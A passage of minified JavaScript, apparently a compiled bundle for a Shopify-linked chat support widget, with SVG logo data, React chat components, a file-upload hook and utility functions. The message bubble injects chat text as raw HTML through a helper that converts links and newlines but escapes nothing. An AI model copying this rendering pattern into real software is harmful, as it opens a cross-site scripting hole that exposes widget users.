76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z",fill:"#6962FB"})]})}},26795:(e,t,a)=>{a.d(t,{J:()=>m});var r=a(11660),n=a(77105),l=a(47933),s=a(50421),i=a(91474);let o=e=>{let{title:t,subtitle:a,avatarUrl:o,primaryColor:c="#3B82F6"}=e,d=(0,n.B_)(c);return console.log({avatarUrl:o}),(0,r.jsxs)("div",{className:i.f.header.base,style:{backgroundColor:c,color:d},children:[o&&(0,r.jsxs)(s.eu,{className:i.f.header.avatar,children:[(0,r.jsx)(s.BK,{src:o,alt:t,asChild:!0,children:(0,r.jsx)(l.default,{src:o,alt:t,width:20,height:20})}),(0,r.jsx)(s.q5,{className:i.f.header.avatarFallback,children:t[0]})]}),(0,r.jsxs)("div",{className:"flex-grow min-w-0",children:[(0,r.jsx)("h2",{className:i.f.header.title,style:{color:d},children:t}),a&&(0,r.jsx)("p",{className:i.f.header.subtitle,style:{color:d,opacity:.8},children:a})]}),(0,r.jsx)("div",{})]})};var c=a(8629);let d=e=>{let{theme:t="light"}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.footer.base,"dark"===t?"text-gray-400 bg-transparent":"text-gray-600 bg-transparent"),children:[(0,r.jsx)("span",{children:"Powered by"}),(0,r.jsx)("span",{className:"flex-shrink-0",children:(0,r.jsx)(c.A,{className:i.f.footer.logo})})]})},m=e=>{let{children:t,className:a,bodyClassName:l,headerProps:s,theme:c="light",primaryColor:m}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.container.base,a),style:{backgroundColor:"dark"===c?"#2b3647":"#f9fafb"},children:[!!s&&(0,r.jsx)(o,{...s,theme:c,primaryColor:m}),(0,r.jsx)("div",{className:(0,n.cn)(i.f.container.body,"dark"===c?"border-gray-700 bg-gray-800 text-gray-100":"border-gray-200 bg-white text-gray-900",s&&"rounded-t-none py-0"),children:t}),(0,r.jsx)(d,{theme:c})]})}},43714:(e,t,a)=>{a.d(t,{A:()=>i});var r=a(11660),n=a(71520),l=a(72017),s=a(38516);let i=e=>{let{onEmojiSelect:t,children:a,positioning:i}=e,[o,c]=(0,n.useState)(!1);return(0,r.jsxs)(l.AM,{open:o,onOpenChange:c,children:[(0,r.jsx)(l.Wv,{asChild:!0,children:a}),(0,r.jsx)(l.hl,{...i,className:"!p-0 bg-transparent",children:(0,r.jsx)(s.Ay,{lazyLoadEmojis:!1,previewConfig:{showPreview:!1},skinTonesDisabled:!0,searchDisabled:!0,height:350,width:300,onEmojiClick:e=>{t(e.emoji),c(!1)}})})]})}},50421:(e,t,a)=>{a.d(t,{BK:()=>o,eu:()=>i,q5:()=>c});var r=a(11660),n=a(71520),l=a(63397),s=a(77105);let i=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.bL,{ref:t,className:(0,s.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",a),...n})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l._V,{ref:t,className:(0,s.cn)("aspect-square h-full w-full",a),...n})});o.displayName=l._V.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.H4,{ref:t,className:(0,s.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm",a),...n})});c.displayName=l.H4.displayName},60082:(e,t,a)=>{a.d(t,{A:()=>o});var r=a(71520),n=a(37404),l=a(61299),s=a(32580),i=a(60291);let o=e=>{let[t,a]=(0,r.useState)([]),[o,c]=(0,r.useState)(!1),d=(0,n.n_)(l.FH.functions.helpers.generateUploadUrl),m=async t=>{if(null==e?void 0:e.maxFileSize){let a=t.filter(t=>t.size>e.maxFileSize);if(a.length>0){let t=(e.maxFileSize/1048576).toFixed(1);return(null==e?void 0:e.onFileSizeError)?a.forEach(t=>e.onFileSizeError(t)):i.Ay.error("File size must be less than ".concat(t,"MB")),[]}}let a=t.map(async e=>{let t=await d(),{data:a}=await s.A.post(t,e,{headers:{"Content-Type":e.type}});return{storageId:a.storageId,name:e.name}});c(!0),(null==e?void 0:e.includeToast)&&i.Ay.loading("Uploading files...",{id:"upload-files"});let r=await Promise.all(a);return c(!1),(null==e?void 0:e.includeToast)&&i.Ay.success("Files uploaded successfully!",{id:"upload-files"}),r};return{uploadFiles:m,isLoading:o,handleFileChange:e=>{let t=e.target.files;t&&a(Array.from(t))},fileInputRef:(0,r.useRef)(null),removeFile:e=>{void 0===e?a([]):a(t.filter((t,a)=>a!==e))},files:t}}},61299:(e,t,a)=>{a.d(t,{FH:()=>n});var r=a(48706);let n=r.dp;(0,r.Op)()},72017:(e,t,a)=>{a.d(t,{AM:()=>i,Wv:()=>o,hl:()=>c});var r=a(11660),n=a(71520),l=a(54127),s=a(77105);let i=l.bL,o=l.l9;l.Mz;let c=n.forwardRef((e,t)=>{let{className:a,align:n="center",sideOffset:i=4,...o}=e;return(0,r.jsx)(l.ZL,{children:(0,r.jsx)(l.UC,{ref:t,align:n,sideOffset:i,className:(0,s.cn)("z-50 w-72 rounded-md border bg-popover p-4 text-popover-foreground shadow-md outline-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",a),...o})})});c.displayName=l.UC.displayName},77105:(e,t,a)=>{a.d(t,{B_:()=>b,CW:()=>p,D8:()=>c,KK:()=>o,LI:()=>s,PH:()=>i,WM:()=>y,ce:()=>f,cn:()=>l,mv:()=>x,nJ:()=>g,vv:()=>d,wM:()=>h});var r=a(14472),n=a(75083);function l(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,n.QP)((0,r.$)(t))}function s(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function i(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function o(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),m=()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}},u=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},f=async()=>{let{fbp:e,fbc:t}=m();return{fbp:e,fbc:t,ip:await u(),userAgent:navigator.userAgent}},x=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},h=e=>{let t=e.type.toLowerCase(),a=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":a.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":a.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":a.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function p(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),a=Math.round(e%3600/60);return 0===a?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(a," min")}{let t=Math.floor(e/86400),a=Math.round(e%86400/3600);return 0===a?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(a," hr").concat(1!==a?"s":"")}}function g(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let C=e=>{let t=e.replace("#",""),a=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16);return(.299*a+.587*r+.114*parseInt(t.substr(4,2),16))/255>.5},b=e=>C(e)?"#000000":"#ffffff";function y(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let a=new DOMParser().parseFromString(e,"text/html").body,r=a.querySelector("#ms-outlook-mobile-signature");if(r){let e=r;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=a.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{a.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(a.querySelectorAll("*")))){var t;let a=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(a)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return a.innerHTML.trim()}let a=e.split(/\r?\n/),r=[];for(let e of a){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;!/^\s*>/.test(e)&&r.push(e)}return r.join("\n").trim()}},91474:(e,t,a)=>{a.d(t,{f:()=>r});let r={container:{base:"flex flex-col h-full",body:"flex flex-col flex-1 min-h-0 py-4  py-0"},header:{base:"py-3 px-4 flex items-center gap-2 h-14",title:"text-sm font-semibold truncate",subtitle:"text-xs truncate",backButton:"h-5 w-5",avatar:"h-8 w-8",avatarFallback:"text-xs"},footer:{base:"mt-auto text-center text-xs flex items-center justify-center py-3 ",logo:"h-4 ml-0.5"},bubble:{container:"flex gap-2 text-widget group w-full",wrapper:"flex flex-col gap-1 max-w-[70%] mb-1",content:"rounded-3xl w-fit overflow-hidden",padding:"px-5 py-3",paddingWithAttachments:"p-2",timestamp:"text-[10px] text-slate-500 px-1",attachmentWrapper:"space-y-2",imageContainer:"max-w-[200px]",image:"rounded-lg w-full h-auto cursor-pointer hover:opacity-90 transition-opacity",fileName:"text-xs text-gray-500 mt-1 truncate",filePreview:"flex items-center gap-2 p-2 rounded border cursor-pointer hover:opacity-80 transition-opacity",fileIcon:"w-8 h-8 rounded flex items-center justify-center",fileExtension:"text-xs font-semibold",fileTitle:"text-sm font-medium truncate",fileAction:"text-xs opacity-75"},input:{container:"px-4 mb-3",wrapper:"flex flex-col border rounded-2xl px-4 py-3 transition-colors",row:"flex gap-2",textarea:"flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5",buttonRow:"flex items-center gap-0.5 flex-shrink-0",button:"transition-colors p-1",icon:"h-5 w-5",attachmentPreview:"pt-2 pb-1",attachmentList:"flex flex-wrap gap-2",attachmentItem:"flex items-center gap-1 px-2 py-1 rounded-md text-sm",attachmentIcon:"h-3 w-3",attachmentName:"max-w-[150px] truncate",attachmentSize:"text-xs",removeButton:"ml-1 transition-colors",removeIcon:"h-3 w-3"},chatHeader:{logoContainer:"w-12 h-12 rounded-full mx-auto mb-2 overflow-hidden",logoFallback:"w-full h-full flex items-center justify-center text-white text-xs font-semibold",title:"text-lg font-semibold mb-1",description:"text-sm"},menuCard:{container:"p-4 rounded-xl border flex flex-col gap-1 relative overflow-hidden",statusRow:"flex justify-between items-center",agentInfo:"flex items-center gap-1.5",onlineIndicator:"w-1.5 h-1.5 rounded-full",agentStatus:"text-sm font-semibold",avatarRow:"flex -space-x-1",avatar:"h-5 w-5 border-2 border-white",avatarFallback:"text-xs",responseTime:"text-gray-600 text-xs",buttonContainer:"flex flex-col gap-2 mt-3",buttonText:"text-sm",buttonIcon:"h-4 w-4 ml-1.5",historyIcon:"mr-2 w-5 h-5"},faq:{container:"pt-3",item:"overflow-hidden",button:"w-full flex justify-between items-center p-3 text-left transition-colors",question:"text-sm font-medium",chevron:"h-4 w-4 transition-transform",answer:"px-3 pb-3 text-xs"},messagesList:{loadingContainer:"flex justify-center py-4",loadingText:"animate-pulse text-sm",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",messagesContainer:"flex flex-col px-3 py-3",loadMoreContainer:"flex justify-center py-2",loadMoreButton:"text-xs transition-colors",dateSeparator:"my-2 flex items-center gap-2",dateLine:"flex-1 border-t",dateText:"text-xs",messageRow:"flex items-start gap-2",assignmentIndicator:"my-2 flex items-center gap-2",assignmentLine:"flex-1 border-t",assignmentText:"text-xs font-medium"},history:{loadingContainer:"flex items-center justify-center py-8",loadingText:"animate-pulse text-sm",conversationButton:"w-full text-left transition-colors",conversationItem:"flex items-center gap-2 p-3 border-b",avatar:"h-6 w-6",avatarFallback:"text-xs",contentWrapper:"flex-grow min-w-0",headerRow:"flex justify-between items-center gap-2",name:"text-sm font-medium truncate",timestamp:"text-xs whitespace-nowrap",preview:"text-xs truncate",chevron:"h-3 w-3 rotate-180",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",emptySubtext:"text-xs mt-1",footer:"p-3 border-t",returnButton:"w-full bg-emerald-500 hover:bg-emerald-600 text-sm"},animations:{bubble:{enabled:!0,duration:.3,delay:.05,distance:20,easing:"easeOut",initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3,ease:"easeOut"}}}}},93158:(e,t,a)=>{a.d(t,{A:()=>m});var r=a(11660),n=a(37404),l=a(30229);a(71520);var s=a(61299),i=a(77105),o=a(91474);let c=e=>[".jpg",".jpeg",".png",".gif",".webp",".svg"].includes(e.toLowerCase().substring(e.lastIndexOf("."))),d=e=>{var t;let{attachment:a,isCustomer:l,theme:d="light",primaryColor:m="#3B82F6",customerTextColor:u}=e,f=(0,n.IT)(s.FH.functions.helpers.getFileUrl,{storageId:a.storageId});if(c(a.name)&&f)return(0,r.jsxs)("div",{className:o.f.bubble.imageContainer,children:[(0,r.jsx)("img",{src:f,alt:a.name,className:o.f.bubble.image,onClick:()=>window.open(f,"_blank")}),(0,r.jsx)("p",{className:o.f.bubble.fileName,children:a.name})]});let x=(e,t)=>{let a=parseInt(e.replace("#",""),16),r=Math.max(0,Math.min(255,(a>>16)+t)),n=Math.max(0,Math.min(255,(a>>8&255)+t)),l=Math.max(0,Math.min(255,(255&a)+t));return"#".concat((r<<16|n<<8|l).toString(16).padStart(6,"0"))};return(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.filePreview,!l&&("dark"===d?"bg-gray-600 border-gray-500":"bg-gray-200 border-gray-300")),style:{...l&&{backgroundColor:x(m,"dark"===d?-30:30),borderColor:x(m,"dark"===d?-50:10)}},onClick:()=>f&&window.open(f,"_blank"),children:[(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.fileIcon,"dark"===d?"bg-gray-800":"bg-gray-300"),children:(0,r.jsx)("span",{className:(0,i.cn)(o.f.bubble.fileExtension,"dark"===d?"text-gray-300":"text-gray-600"),children:(null===(t=a.name.split(".").pop())||void 0===t?void 0:t.toUpperCase())||"FILE"})})}),(0,r.jsxs)("div",{className:"flex-1 min-w-0",style:{...l&&u&&{color:u}},children:[(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileTitle,!l&&("dark"===d?"text-gray-100":"text-gray-900")),children:a.name}),(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileAction,!l&&("dark"===d?"text-gray-300":"text-gray-500")),children:"Click to download"})]})]})},m=e=>{let{content:t,timestamp:a,isStoreOwner:n,showTimestamp:s=!0,className:c,attachments:m=[],theme:u="light",primaryColor:f="#3B82F6",isNewest:x=!1}=e,h=!n,p=(0,i.B_)(f),g=o.f.animations.bubble;return g.enabled?(0,r.jsx)(l.P.div,{initial:g.initial,animate:g.animate,transition:g.transition,className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",c),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(d,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})}):(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",c),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(d,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})})}},97948:(e,t,a)=>{a.d(t,{V:()=>u});var r=a(11660),n=a(60275),l=a(74439),s=a(64967),i=a(66187),o=a(71520),c=a(43714),d=a(77105),m=a(91474);let u=e=>{let{placeholder:t="Message...",color:a,disabled:u=!1,onSend:f,attachments:x=[],onAttachmentsChange:h,theme:p="light",onTyping:g}=e,[C,b]=(0,o.useState)(""),[y,v]=(0,o.useState)(!1),[w,j]=(0,o.useState)(!1),k=(0,o.useRef)(null),N=(0,o.useRef)(null),H=(0,o.useRef)(u),L=e=>{h&&h(x.filter((t,a)=>a!==e))};(0,o.useLayoutEffect)(()=>{k.current&&(k.current.style.height="20px",k.current.style.minHeight="20px",k.current.style.maxHeight="20px",k.current.style.overflow="hidden",k.current.style.lineHeight="20px")},[]),(0,o.useEffect)(()=>{var e;k.current&&(k.current.style.height="20px",k.current.style.maxHeight="20px"),null===(e=k.current)||void 0===e||e.focus()},[]),(0,o.useEffect)(()=>{H.current&&!u&&setTimeout(()=>{var e;null===(e=k.current)||void 0===e||e.focus()},10),H.current=u},[u]),(0,o.useEffect)(()=>{if(k.current){if(!C||""===C.trim()){k.current.style.height="20px",k.current.style.maxHeight="20px",k.current.style.overflowY="hidden",j(!1);return}k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="";let e=k.current.scrollHeight;j(e>1.5*(parseInt(window.getComputedStyle(k.current).lineHeight)||20)),e>120?(k.current.style.height="".concat(120,"px"),k.current.style.maxHeight="".concat(120,"px"),k.current.style.overflowY="auto"):(e>20?(k.current.style.height="".concat(e,"px"),k.current.style.maxHeight="".concat(e,"px")):(k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="".concat(20,"px")),k.current.style.overflowY="hidden")}},[C]);let M=()=>{(C.trim()||x.length>0)&&(f(C,x.length>0?x:void 0),b(""),h&&h([]),setTimeout(()=>{var e;null===(e=k.current)||void 0===e||e.focus()},50))};return(0,r.jsx)("div",{className:(0,d.cn)(),children:(0,r.jsxs)("div",{className:m.f.input.container,children:[(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.wrapper,"dark"===p?"bg-gray-700":"bg-white"),style:{borderColor:y?a:"dark"===p?"#374151":"#e5e7eb"},children:[(0,r.jsxs)("div",{className:"".concat(m.f.input.row," ").concat(w?"items-end":"items-center"),children:[(0,r.jsx)("textarea",{ref:k,value:C,onChange:e=>{b(e.target.value),g&&e.target.value.trim()&&g()},onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||e.ctrlKey||e.metaKey||(e.preventDefault(),M())},onFocus:()=>v(!0),onBlur:()=>v(!1),placeholder:t,className:(0,d.cn)(m.f.input.textarea,"dark"===p?"text-gray-100 placeholder:text-gray-500":"text-gray-900 